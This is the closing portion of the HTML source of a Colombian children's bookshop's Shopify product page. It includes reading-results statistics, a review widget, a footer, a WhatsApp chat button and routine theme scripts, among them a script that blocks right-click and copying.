                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="80 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      80%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      8 de cada 10 niños
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Afirmaron sentirse más seguros al leer en voz alta después de usar nuestros kits.</p>
                    </div>
                  
                </div>
              </div><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 90%"
                  data-percentage="90"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-3"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="90 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      90%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      9 de cada 10 docentes
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Vieron avances notables en comprensión lectora y escritura creativa en menos de 30 días.</p>
                    </div>
                  
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25444855480599__related-products" class="shopify-section section"><link rel="stylesheet" href="//nacholee.com.co/cdn/shop/t/10/assets/quick-add.css?v=12886602072638704241760976544" media="print" onload="this.media='all'">
  <script src="//nacholee.com.co/cdn/shop/t/10/assets/quick-add.js?v=3275223727727360731760976544" defer="defer"></script><style data-shopify>.section-template--25444855480599__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25444855480599__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25444855480599__related-products&product_id=8604630384919&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25444855480599__1761065462e83cf789" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AeUFBNXAzWXd5SDJjb__judge_me_reviews_review_widget_xmxEwy" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='SUEÑOS DORADOS 2 TAPA DURA'
    data-id='8604630384919'
    data-product-id='8604630384919'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AeUFBNXAzWXd5SDJjb__judge_me_reviews_review_widget_xmxEwy"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25444855546135__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25444855546135__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25444855546135__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25444855546135__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25444855546135__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25444855546135__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25444855546135__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25444855546135__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25444855546135__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25444855546135__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25444855546135__section_divider_eVcPCA color-background-1 bg-color-sections--25444855546135__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--25444855546135__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25444855546135__section_divider_eVcPCA-bottom-padding color-background-2 shape-color-sections--25444855546135__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25444855546135__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25444855546135__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25444855546135__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25444855546135__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25444855546135__footer color-background-2 gradient section-sections--25444855546135__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img
                            srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=265, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=530 2x"
                            src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=760"
                            alt=""
                            loading="lazy"
                            width="1536"
                            height="221"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><div class="footer-block__details-content rte">
                      <p><strong>Tienda online de libros para edad de 5 a 16 años</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/nuestra-empresa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra empresa
                            </a>
                          </li><li>
                            <a
                              href="https://wa.link/aziug6"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quiero ser distribuidor
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tienda
                            </a>
                          </li><li>
                            <a
                              href="https://envia.co/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Orden
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-tratamiento-de-datos-personales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de privacidad
                            </a>
                          </li><li>
                            <a
                              href="https://nacholee.com.co/blogs/noticias-de-nacho-lee"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/people/Nacho-Lee/61551367258177/?locale=es_LA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/nacholee_oficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@nacholee_oficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Nacho lee</a></small>
        
          <small class="copyright__content">Hecho por <a href="http://thementedigital.com/" title="http://thementedigital.com/">THE MENTE DIGITAL</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nacholee.com.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script async src="//www.instagram.com/embed.js"></script>
  <style>  </style>
<div id="shopify-block-AQTYrVWVxL0s0Mk1CW__12711036393401670242" class="shopify-block shopify-app-block"><whatsup-whatsapp-button
   
   
   
></whatsup-whatsapp-button>
<template id="whatsup-whatsapp-button">
  <style>
    
    
    
    

    .whatsup-whatsapp-button {
      --scale-default: 1;
      --scale-hover: 1.05;
      --scale-active: 1;
      --drop-shadow: drop-shadow(2px 2px 3px rgba(0, 0, 0, 0.35));

      position: fixed;
      display: block;
      width: 64px;
      height: 64px;
      bottom: 13px;
      right: 18px;
      transform-origin: bottom right;
      padding: 0;
      font: inherit;
      cursor: pointer;
      outline: inherit;
      z-index: 100;
      scale: 100%;

      transition: transform 0.3s cubic-bezier(0.075, 0.82, 0.165, 1);
      transform: scale(var(--scale-default));

      
      filter: var(--drop-shadow);
      
    }

    .whatsup-whatsapp-button:hover {
      transform: scale(var(--scale-hover));
    }

    .whatsup-whatsapp-button:active {
      transform: scale(var(--scale-active));
    }

    @media screen and (max-width: 750px) {
      .whatsup-whatsapp-button {
        --scale-default: 0.85;
        --scale-hover: 0.85;
        --scale-active: 0.8;
      }
    }

    
  </style>
  <a class="whatsup-whatsapp-button" aria-label="Chat on WhatsApp" target="_blank" href="https://wa.me/573245966404">
    <img alt="Chat on WhatsApp" width="64" height="64" loading="eager" src="https://cdn.whatsup.styled.link/widget-images/square_green.svg"/>
  </a>

  <style>
    
  </style>
</template>



</div></body>
</html>
